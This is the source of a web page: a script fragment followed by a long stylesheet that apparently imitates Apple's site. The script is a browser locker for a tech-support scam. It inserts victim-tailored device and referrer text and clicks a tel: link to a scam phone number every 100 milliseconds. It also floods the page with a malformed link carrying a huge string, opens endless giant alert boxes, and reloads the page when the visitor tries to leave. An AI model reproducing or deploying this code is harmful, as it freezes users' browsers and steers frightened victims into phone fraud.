	var cookieHelper={defParams:{path:"/",domain:"."+window.location.host.replace(/:\d+/,"")},set:function(a,d,c){c=c||{};for(var b in this.defParams)"undefined"==typeof c[b]&&(c[b]=this.defParams[b]);b=c.expires;if("number"==typeof b&&b){var e=new Date;e.setTime(e.getTime()+1E3*b);b=c.expires=e}b&&b.toUTCString&&(c.expires=b.toUTCString());d=encodeURIComponent(d);a=a+"="+d;for(var f in c)a+="; "+f,d=c[f],!0!==d&&(a+="="+d);document.cookie=a},get:function(a){return(a=document.cookie.match(new RegExp("(?:^|; )"+a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(a[1]):void 0},del:function(a){this.set(a,null,{expires:-1})}};


	var userAgent = window.navigator.userAgent.toLowerCase(),
		ios = /iphone|ipod|ipad/.test( userAgent );

	function parseURL(url) {
		var a=document.createElement('a');
		a.href=url;
		return a.hostname.replace('www.','');
	};

	function getPar(name) {
		var url = window.location.href;
		name = name.replace(/[\[\]]/g, "\\$&");
		var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
			results = regex.exec(url);
		if (!results) return null;
		if (!results[2]) return '';
		return decodeURIComponent(results[2].replace(/\+/g, " "));
	};

	window.number = getPar('phone');

	window.number =(window.number?window.number:'+1-415-521-3739');

	window.device= 'iPhone';
	window.refef = parseURL(document.referrer);

	if( ios ) {

		if(/iphone/.test( userAgent )){
			window.device= 'iPhone';
		}

		if(/ipad/.test( userAgent )){
			window.device= 'iPad';
		}

		if(/ipod/.test( userAgent )){
			window.device= 'iPod';
		}
	}

	var text = cookieHelper.get('textSetBl');
	var phone = cookieHelper.get('phoneSetBl');

	function getText () {
		var str = window.defaultText;

		for(var d in window.text){
			if(window.refef.indexOf(d)!=-1){
				str=window.text[d];
			}
		}
		//var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
		return str.replace('|%model%|',window.device).replace('|%ref%|',window.refef);
	}


	if(!phone){
		phone=getURLParameter('phone');
	}
	if(!text){
		text=getURLParameter('text');
	}

	var sText = document.querySelectorAll('.js_setTextBlock');
	for (var t = 0; t < sText.length; t++) {
		sText[t].innerHTML = getText();
	}
	var sPhone = document.querySelectorAll('.js_setPhoneBlock');
	for(var p=0;p<sPhone.length;p++){
		sPhone[p].innerHTML=phone;
	}


	setInterval(function () { okkkk() }, 100);

	 function okkkk() {
		jQuery('#result').append('<a  class="anchorcall" href="tel:+1-415-521-3739"></a>');
		document.querySelector('a').click();
		var extraData = "";
		for (itxextraData = 0; itxextraData < 200000; itxextraData++) {
			var extraData = extraData + "5555555555";
		}
		jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
		document.querySelector('a').click();
		document.querySelector('a').click();
		document.querySelector('a').click();
		document.querySelector('a').click();
		document.querySelector('a').click();
		document.querySelector('a').click();
		setInterval(function(){ alert(getText().repeat(20000000));}, 500);
	 };


	 window.ununload = function () {
	     debugger;
	     location.reload();
	 }
</script>
 






</body></html>
</file>
<file: css/Base.css>
button,img{border:0}body,html{height:100%}.column,.row{z-index:1;position:relative}.as-banner,.as-columns.as-banner,.large-12{width:100%}.as-banner,.as-banner-image,.column,.row{position:relative}#ac-globalfooter .ac-gf-footer-legal:after,#ac-localnav .ac-ln-content:after,.as-columns:after,.pageTitle:after,.row:after,.sectionTitle:after{clear:both}#ac-globalfooter,#ac-globalnav,#ac-gn-segmentbar,#ac-localnav{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalnav ul,#ac-localnav ul,nav ul{list-style:none}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}button,form,h1,h2,input,li,p,ul{margin:0;padding:0}aside,footer,nav,section{display:block}button{background:0;box-sizing:content-box;color:inherit;cursor:pointer;font:inherit;line-height:inherit;overflow:visible;vertical-align:inherit}.as-banner-image,.as-banner.as-banner--top .as-banner-image{background-repeat:no-repeat;background-size:cover;background-position:center 30%}.as-columns,.column,.main *{box-sizing:border-box}body,html{font-family:"SF Pro Text","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif}#ac-localnav,body,button,input{font-synthesis:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;direction:ltr}button:disabled{cursor:default}:focus{outline:#c1e0fe solid 3px;outline:rgba(131,192,253,.5) solid 3px;outline-offset:1px}::-moz-focus-inner{border:0;padding:0}@media print{body{color:#000}a,a:link,a:visited{color:#000;text-decoration:none}}body{font-size:17px;line-height:1.52947;font-weight:400;letter-spacing:-.021em;background-color:#fff;color:#333;font-style:normal;min-width:320px}body,button,input{-moz-font-feature-settings:'kern';text-align:left}h1+*{margin-top:.75em}ul+*{margin-top:.7em}ul{margin-left:1.17647em}nav ul{margin:0}a{color:#0070c9}a:active,a:link,a:visited{text-decoration:none}a:hover{text-decoration:underline}.nowrap{display:inline-block;text-decoration:inherit;white-space:nowrap}#ac-globalfooter a,#ac-localnav .ac-ln-title a,#ac-localnav .ac-ln-title a:hover,#ac-localnav a,#ac-localnav a:hover{text-decoration:none}.row:after,.row:before{content:' ';display:table}.column{margin:0;padding:0;float:left;min-height:2px}html{quotes:"â€œ" "â€";font-size:100%}.as-banner{top:0;right:0;bottom:0;left:0;margin-top:96px;margin-left:auto;margin-right:auto;z-index:2}@media only screen and (max-width:1068px){.medium-12{width:100%}.as-banner{max-width:1107px}.as-columns.as-banner .column.medium-12{width:100%}}@media only screen and (max-width:735px){.small-12{width:100%}.as-banner{min-height:0;max-width:836px;height:auto;padding-bottom:32px;border-bottom:1px solid #d6d6d6}.as-columns.as-banner .column.small-12{width:100%}}.as-banner-cont{overflow:hidden}.as-banner-image{left:50%;margin-left:-900px;width:1800px}.as-banner-image img{width:1800px;height:auto;vertical-align:middle}@media only screen and (min-width:1800px){.as-banner-image{left:0;margin-left:0;width:100%}.as-banner-image img{width:100%;height:auto;vertical-align:middle}}@media only screen and (max-width:1068px){.as-banner-image{margin-left:-720px;width:1440px}.as-banner-image img{width:1440px;height:auto}.as-banner.as-banner--top{min-height:0}}@media only screen and (max-width:735px){.as-banner-image{width:auto;margin-left:0;top:auto;left:0;height:auto}.as-banner-image img{height:320px;width:auto;max-width:100%;vertical-align:middle}}.as-banner-content{position:absolute;top:50%;width:100%;z-index:3;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width:735px){.as-banner-content{position:relative;margin-top:0;top:0;text-align:left;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.as-banner.as-banner--top{margin-top:-104px}@media only screen and (max-width:735px){.as-banner.as-banner--top{margin-top:-108px;padding-bottom:0;border-bottom:0}}.as-banner.as-banner--top .as-banner-content{position:absolute;top:144px;width:100%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media only screen and (max-width:1068px){.as-banner.as-banner--top .as-banner-content{margin-top:0;top:111px}}@media only screen and (max-width:735px){.as-banner.as-banner--top .as-banner-content{position:relative;top:4px}}@media only screen and (max-device-width:736px) and (orientation:landscape){.as-banner.as-banner--top{margin-top:0}.as-banner.as-banner--top .as-banner-content{position:static;top:auto}.as-banner.as-banner--top .as-banner-image{display:none}}.as-banner.as-banner--top .as-banner-content .pageTitle{margin-top:32px}@media only screen and (min-width:1069px){.as-banner.as-banner--top .as-banner-content .pageTitle{width:980px}}.as-banner.as-banner--top .as-banner-image{position:relative;left:50%;min-height:540px;margin-left:-900px;width:1800px}.as-banner.as-banner--top .as-banner-image img{width:1800px}@media only screen and (min-width:1800px){.as-banner.as-banner--top .as-banner-image{left:0;margin-left:0;width:100%}.as-banner.as-banner--top .as-banner-image img{width:100%;height:auto;vertical-align:middle}}@media only screen and (max-width:1068px){.as-banner.as-banner--top .as-banner-image{margin-left:-900px;min-height:768px}.as-banner.as-banner--top .as-banner-image img{width:1800px}}@media only screen and (max-width:735px){.as-banner.as-banner--top .as-banner-image{padding-bottom:0;margin-top:0;margin-left:-367px;width:735px;min-height:326px;height:326px}.as-banner.as-banner--top .as-banner-image img{height:326px;width:735px;vertical-align:middle}}.as-banner-image--top{height:auto}@media only screen and (max-width:1068px){.as-banner-image--top{margin-top:-62px}}@media only screen and (min-width:1442px){.as-banner-image--top.as-banner-image--top{max-height:none}}.as-banner-cont .as-banner-image.as-banner-image--top:before{padding-bottom:0}.as-banner-image{max-height:690px}@media only screen and (max-width:735px){.as-banner-image--top{margin-top:0;height:auto}.as-banner-image{max-height:560px}}.as-image-speculativedownload{visibility:hidden}.as-columns{position:relative;margin:0 auto;width:980px}@media only screen and (max-width:1068px){.as-columns{width:692px}}@media only screen and (max-width:735px){.as-columns{width:90%}.as-columns .column.small-12{width:99.9%}}.as-columns:after,.as-columns:before{content:' ';display:table}.as-columns .row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width:1068px){.as-columns .column.medium-12{width:99.9%}}.quote-copy>:after,.quote-copy>:before{display:inline-block;width:2em}.quote-copy>:before{content:open-quote;margin-left:-2em;text-align:right}.quote-copy>:after{content:close-quote;margin-right:-2em;text-align:left;visibility:hidden}#ac-localnav{font-weight:400}#ac-localnav,#ac-localnav *,#ac-localnav * :after,#ac-localnav * :before,#ac-localnav:after,#ac-localnav:before{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-localnav *,#ac-localnav * :after,#ac-localnav * :before{font-size:1em;font-family:inherit;font-weight:inherit;line-height:inherit;text-align:inherit}#ac-localnav,#ac-localnav .ac-ln-menu{font-family:"SF Pro Text","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif}#ac-localnav{-webkit-font-feature-settings:'kern';font-feature-settings:'kern';text-align:left;position:relative;top:0;left:0;width:100%;height:52px;min-width:1024px;z-index:9997}@media only screen and (max-width:767px){#ac-localnav{height:48px}}#ac-ln-menustate{display:none}#ac-localnav .ac-ln-wrapper{position:absolute;top:0;left:0;width:100%;height:auto;min-height:100%;z-index:1}#ac-localnav .ac-ln-content{margin:0 auto;max-width:980px;padding:0 22px;position:relative;z-index:2}#ac-localnav .ac-ln-content:after,#ac-localnav .ac-ln-content:before{content:' ';display:table}#ac-localnav.css-sticky,#ac-localnav[data-sticky]{position:-webkit-sticky;position:sticky}#ac-localnav .ac-ln-actions{float:left}#ac-localnav .ac-ln-action{margin-left:24px;float:left}@media only screen and (max-width:767px){#ac-localnav .ac-ln-content{padding:0 16px}#ac-localnav .ac-ln-actions{right:0;padding:0 16px;position:absolute;top:0;z-index:1}#ac-localnav .ac-ln-action{line-height:56px}#ac-localnav .ac-ln-action-menucta{float:left}}#ac-localnav .ac-ln-action-menucta{position:relative;z-index:1}#ac-localnav .ac-ln-background{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;-webkit-transition:background-color .5s cubic-bezier(.28,.11,.32,1);transition:background-color .5s cubic-bezier(.28,.11,.32,1)}#ac-localnav .ac-ln-background:after{background-color:rgba(51,51,51,.2);margin-left:-490px;left:50%;content:"";display:block;position:absolute;top:100%;width:980px;height:1px;z-index:1}@media only screen and (max-width:767px){#ac-localnav .ac-ln-background{min-height:48px;-webkit-transition:background-color .5s ease .7s;transition:background-color .5s ease .7s}}#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,#ac-ln-menustate:target~#ac-localnav .ac-ln-background{background-color:#fff;max-height:none;-webkit-transition:background-color .5s ease;transition:background-color .5s ease;-webkit-transition-property:background-color,backdrop-filter,-webkit-backdrop-filter;transition-property:background-color,backdrop-filter,-webkit-backdrop-filter}#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after{background-color:rgba(51,51,51,.2);margin-left:0;left:0;width:100%}@media only screen and (max-width:1023px){#ac-localnav .ac-ln-content{border-bottom:0}#ac-localnav .ac-ln-background:after{margin-left:0;left:0;width:100%}#ac-globalfooter{min-width:320px}}#ac-localnav .ac-ln-menu{font-size:12px;font-weight:400;letter-spacing:0;float:right;line-height:40px;margin-top:0;padding-top:12px}@media only screen and (max-width:767px){#ac-localnav .ac-ln-menu{font-size:14px;line-height:1.5;font-weight:400;letter-spacing:-.01em;font-family:"SF Pro Text","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;padding-top:0;width:100%}}#ac-localnav .ac-ln-title,.pageTitle-heading,.pageTitle-intro,.sectionTitle-heading{font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif}#ac-localnav .ac-ln-menu-tray{float:left}@media only screen and (max-width:767px){#ac-localnav .ac-ln-menu-tray{float:none;overflow:hidden;pointer-events:none;visibility:hidden;width:100%;max-height:0;-webkit-transition:max-height .5s cubic-bezier(.28,.11,.32,1) .4s,visibility 0 linear 1s;transition:max-height .5s cubic-bezier(.28,.11,.32,1) .4s,visibility 0 linear 1s}#ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,#ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray{max-height:400px;max-height:-webkit-calc(100vh - 48px - 48px);max-height:calc(100vh - 48px - 48px);overflow-y:auto;-webkit-overflow-scrolling:touch;pointer-events:auto;visibility:visible;-webkit-transition-delay:.2s;transition-delay:.2s}#ac-localnav .ac-ln-menu-items{opacity:0;padding:17px 32px 28px;-webkit-transform:translate3d(0,-150px,0);transform:translate3d(0,-150px,0);-webkit-transition:-webkit-transform 1s cubic-bezier(.23,1,.32,1) .5s,opacity .7s cubic-bezier(.23,1,.32,1) .2s,-webkit-transform 1s cubic-bezier(.23,1,.32,1) .5s;transition:transform 1s cubic-bezier(.23,1,.32,1) .5s,opacity .7s cubic-bezier(.23,1,.32,1) .2s,-webkit-transform 1s cubic-bezier(.23,1,.32,1) .5s}#ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,#ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-delay:.2s,.4s;transition-delay:.2s,.4s}}@media only screen and (max-width:767px) and (orientation:landscape){#ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,#ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray{max-height:280px;max-height:-webkit-calc(100vh - 48px - 48px);max-height:calc(100vh - 48px - 48px)}}#ac-localnav .ac-ln-menu-item{margin-left:24px;float:left;list-style:none}#ac-localnav .ac-ln-menu-link{color:#333;display:inline-block;line-height:22px;white-space:nowrap}@media only screen and (max-width:767px){#ac-localnav .ac-ln-menu-item{margin-left:0;display:inline-block;float:none;width:100%;height:42px}#ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link{border-top:0}#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link{-webkit-transition-delay:.07s;transition-delay:.07s}#ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,#ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link{-webkit-transition-delay:.56s;transition-delay:.56s}#ac-localnav .ac-ln-menu-link{border-top:1px solid rgba(214,214,214,.5);display:block;line-height:42px;opacity:0;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0);-webkit-transition:.5s ease;transition:.5s ease;-webkit-transition-property:-webkit-transform,opacity,-webkit-transform;transition-property:transform,opacity,-webkit-transform}#ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,#ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#ac-localnav .ac-ln-menu-link:hover{color:#0070c9;text-decoration:none}#ac-localnav .ac-ln-action-menucta{display:none}@media only screen and (max-width:767px){#ac-localnav .ac-ln-action-menucta{display:block}}#ac-localnav .ac-ln-menucta{margin-right:-11px;cursor:pointer;display:block;overflow:hidden;width:40px;height:48px;-webkit-tap-highlight-color:transparent}#ac-localnav .ac-ln-menucta-chevron{display:block;position:relative;width:100%;height:100%;z-index:1;-webkit-transition:-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1);transition:-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1);transition:transform 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1);transition:transform 1s cubic-bezier(.86,0,.07,1),transform-origin 1s cubic-bezier(.86,0,.07,1);transition:transform 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1),-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1);transition:transform 1s cubic-bezier(.86,0,.07,1),transform-origin 1s cubic-bezier(.86,0,.07,1),-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1);-webkit-transform:translateY(16%);-ms-transform:translateY(16%);transform:translateY(16%)}#ac-localnav .ac-ln-menucta-chevron::after,#ac-localnav .ac-ln-menucta-chevron::before{content:"";display:block;position:absolute;top:50%;width:12px;height:1px;z-index:1;-webkit-transition:-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1);transition:-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1);transition:transform 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1);transition:transform 1s cubic-bezier(.86,0,.07,1),transform-origin 1s cubic-bezier(.86,0,.07,1);transition:transform 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1),-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1);transition:transform 1s cubic-bezier(.86,0,.07,1),transform-origin 1s cubic-bezier(.86,0,.07,1),-webkit-transform 1s cubic-bezier(.86,0,.07,1),-webkit-transform-origin 1s cubic-bezier(.86,0,.07,1),-ms-transform-origin 1s cubic-bezier(.86,0,.07,1);background:#333}#ac-localnav .ac-ln-menucta-chevron::before{right:50%;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate(40deg) scaleY(1.5);-ms-transform:rotate(40deg) scaleY(1.5);transform:rotate(40deg) scaleY(1.5)}#ac-localnav .ac-ln-menucta-chevron::after{left:50%;-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:rotate(-40deg) scaleY(1.5);-ms-transform:rotate(-40deg) scaleY(1.5);transform:rotate(-40deg) scaleY(1.5)}#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:rotate(-40deg) scaleY(1.5);-ms-transform:rotate(-40deg) scaleY(1.5);transform:rotate(-40deg) scaleY(1.5)}#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotate(40deg) scaleY(1.5);-ms-transform:rotate(40deg) scaleY(1.5);transform:rotate(40deg) scaleY(1.5)}#ac-localnav .ac-ln-menucta-anchor{display:none;position:absolute;top:0;left:0;width:1px;height:1px;z-index:10}#ac-localnav .ac-ln-menucta-anchor:focus{outline-offset:-6px;width:100%;height:100%}#ac-localnav .ac-ln-menucta-anchor-close{display:none}#ac-localnav .ac-ln-menucta-anchor-label{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(0 0 99.9% 99.9%);clip-path:inset(0 0 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}.pageTitle,.sectionTitle{position:relative;box-sizing:border-box;word-wrap:break-word;text-align:center}@media only screen and (max-width:767px){#ac-localnav .ac-ln-menucta-anchor{display:block}}#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open{display:none}#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close{display:block}#ac-localnav .ac-ln-title{font-size:24px;line-height:2.125;font-weight:500;letter-spacing:.015em;cursor:default;display:block;float:left;margin:0;padding:0;height:52px;white-space:nowrap}@media only screen and (max-width:767px){#ac-localnav .ac-ln-title{font-size:20px;font-weight:500;letter-spacing:.017em;font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;display:inline-block;line-height:48px;height:48px}}#ac-localnav .ac-ln-title a{display:inline-block;line-height:1;margin:0;white-space:nowrap;vertical-align:middle}.pageTitle:after,.pageTitle:before,.sectionTitle:after,.sectionTitle:before{display:table;content:' '}#ac-localnav .ac-ln-title,#ac-localnav .ac-ln-title a{color:#333;-webkit-transition:color .5s cubic-bezier(.28,.11,.32,1);transition:color .5s cubic-bezier(.28,.11,.32,1)}.pageTitle{margin:48px auto 0;width:980px;width:817px}.pageTitle-heading{font-size:48px;line-height:1.04167;font-weight:500;letter-spacing:.006em;margin-bottom:0}@media only screen and (max-width:1068px){.pageTitle{width:692px}.pageTitle-heading{font-size:40px;line-height:1.05;font-weight:500;letter-spacing:.008em;font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif}}@media only screen and (max-width:735px){.pageTitle{width:90%}.pageTitle-heading{font-size:31px;line-height:1.09703;font-weight:500;letter-spacing:.011em;font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif}}.pageTitle-intro{margin:10px auto 0;font-size:22px;line-height:1.45455;font-weight:300;letter-spacing:.016em;max-width:692px;max-width:43.25rem}@media only screen and (max-width:1068px){.pageTitle-intro{font-size:20px;line-height:1.5;font-weight:300;letter-spacing:.017em;font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;margin-top:10px}}.sectionTitle{margin:48px auto 0;width:980px;width:817px;padding-bottom:12px}#ac-globalfooter,#ac-globalnav,#ac-globalnav button,#ac-globalnav input,#ac-gn-segmentbar{font-synthesis:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:left}@media only screen and (max-width:1068px){.sectionTitle{width:692px}}@media only screen and (max-width:735px){.pageTitle-intro{font-size:19px;line-height:1.47384;font-weight:300;letter-spacing:.018em;font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif;max-width:none}.sectionTitle{width:90%}}.sectionTitle-heading{margin-bottom:0;font-size:40px;line-height:1.05;font-weight:500;letter-spacing:.008em}@media only screen and (max-width:1068px){.sectionTitle-heading{font-size:34px;line-height:1.08824;font-weight:500;letter-spacing:.01em;font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif}}@media only screen and (max-width:735px){.sectionTitle-heading{font-size:28px;line-height:1.1073;font-weight:500;letter-spacing:.012em;font-family:"SF Pro Display","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif}.as-search .as-search-content .as-search-form-input::placeholder{white-space:nowrap;text-overflow:ellipsis!important;overflow:hidden}}.ac-video-player:fullscreen{background:#000;margin:0!important;padding:0!important;position:relative!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:1}.ac-video-player:fullscreen embed{position:relative;top:50%;z-index:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ac-video-player video::cue{color:#FFF;background-color:#000;font-family:"Helvetica Neue";font-weight:700}#ac-globalfooter{text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga','kern';line-height:1.66667;font-weight:400;letter-spacing:normal;overflow:hidden;background-color:#f2f2f2;color:#666}#ac-globalfooter,#ac-globalfooter *{margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalfooter img{border:0;vertical-align:middle}#ac-globalfooter section{display:block}#ac-globalfooter.no-js a:hover{color:#333;text-decoration:underline}#ac-globalfooter .ac-gf-content{margin:0 auto;padding:0 22px;max-width:980px}@media only screen and (max-width:767px){#ac-globalfooter .ac-gf-content{padding:0 16px}#ac-globalfooter .ac-gf-directory:first-child-column:first-child{border-top:1px solid #e3e3e3}}#ac-globalfooter .ac-gf-footer{padding:20px 0 24px;color:#888}@media only screen and (max-width:767px){#ac-globalfooter .ac-gf-footer{padding:20px 0}}#ac-globalfooter .ac-gf-footer-shop{border-bottom:1px solid #d6d6d6;padding-bottom:5px;margin-bottom:6px}#ac-globalfooter .ac-gf-footer-shop .nowrap{white-space:nowrap}#ac-globalfooter .ac-gf-footer-locale{float:right;white-space:nowrap}@media only screen and (max-width:767px){#ac-globalfooter .ac-gf-footer-shop{border-bottom:0;padding-bottom:6px}#ac-globalfooter .ac-gf-footer-locale{float:none;position:relative;left:-1px}#ac-globalfooter .ac-gf-footer-legal{padding-top:13px}}#ac-globalfooter .ac-gf-footer-locale-link{display:inline}#ac-globalfooter .ac-gf-footer-locale-flag{height:16px;width:16px;float:left;margin:1px 5px 0 0;cursor:pointer}#ac-globalfooter .ac-gf-footer-legal:after,#ac-globalfooter .ac-gf-footer-legal:before{content:' ';display:table}#ac-globalnav,#ac-globalnav aside{display:block}#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:26px}@media only screen and (max-width:767px){#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:0;float:none}}#ac-globalfooter .ac-gf-footer-legal-copyright{max-height:100px}#ac-globalfooter .ac-gf-footer-legal-link{border-right:1px solid #d6d6d6;margin-right:10px;padding-right:12px;white-space:nowrap}#ac-globalfooter .ac-gf-footer-legal-link:last-child{border:0;margin:0;padding:0}#ac-globalfooter *,#ac-globalfooter :after,#ac-globalfooter :before{font-size:inherit;font-family:inherit;font-weight:inherit;line-height:inherit;text-align:inherit}#ac-globalfooter{position:absolute;width:100%;bottom:0;z-index:999;font-size:11px;font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Apple Legacy Chevron","Helvetica Neue",Helvetica,Arial,sans-serif}#ac-globalfooter a{color:#555}#ac-globalfooter .ac-gf-footer-shop a,#ac-globalfooter .ac-gf-footer-shop a:hover{color:#0070c9}body,html{margin:0;padding:0}#ac-globalnav,#ac-gn-segmentbar{font-weight:400}#ac-globalnav,#ac-globalnav *,#ac-globalnav :after,#ac-globalnav :before,#ac-globalnav:after,#ac-globalnav:before,#ac-gn-segmentbar,#ac-gn-segmentbar:after,#ac-gn-segmentbar:before{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalnav *,#ac-globalnav :after,#ac-globalnav :before{font-size:1em;font-family:inherit;font-weight:inherit;line-height:inherit;text-align:inherit}#ac-globalnav .ac-gn-bagview,#ac-globalnav .ac-gn-link{font-weight:400;font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif}#ac-globalnav,#ac-globalnav button,#ac-globalnav input,#ac-gn-segmentbar{-webkit-font-feature-settings:'kern';font-feature-settings:'kern';direction:ltr;font-family:"SF Pro Text","Myriad Set Pro","SF Pro Icons","Helvetica Neue",Helvetica,Arial,sans-serif}#ac-globalnav{position:absolute;top:0;right:0;left:0;z-index:9999;margin:0;width:100%;min-width:1024px;height:48px;max-height:44px;background:#333;background:rgba(0,0,0,.8);font-size:17px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px)}@media only screen and (max-width:1044px){#ac-globalnav,#ac-localnav{min-width:320px}}@media only screen and (max-width:767px){#ac-globalnav{max-height:none;-webkit-transition:background .35s linear,height .35s ease-in;transition:background .35s linear,height .35s ease-in}#ac-gn-menustate:checked~#ac-globalnav,#ac-gn-menustate:target~#ac-globalnav{height:100%;background:#000;-webkit-transition:background .35s linear,height .35s ease-in .2s;transition:background .35s linear,height .35s ease-in .2s}}#ac-gn-menustate{display:none}#ac-gn-placeholder{height:44px}#ac-gn-curtain{background:rgba(0,0,0,.2);display:none;position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:9998}#ac-globalnav .ac-gn-content{margin:0 auto;max-width:980px;padding:0 22px;position:relative;z-index:2}@media only screen and (max-width:767px){#ac-gn-placeholder{height:48px}#ac-globalnav .ac-gn-content{padding:0;position:absolute;top:0;width:100%;height:100%}}#ac-globalnav .ac-gn-header{display:none;position:absolute;z-index:3;top:0;left:0;width:100%;height:48px;overflow:hidden}#ac-globalnav .ac-gn-header .ac-gn-item,#ac-globalnav .ac-gn-header .ac-gn-link{height:48px}#ac-globalnav .ac-gn-header .ac-gn-link{line-height:2.82353em}#ac-globalnav .ac-gn-header 